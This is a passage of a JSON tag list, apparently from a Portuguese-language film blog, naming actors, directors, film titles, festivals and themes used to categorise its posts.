Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L 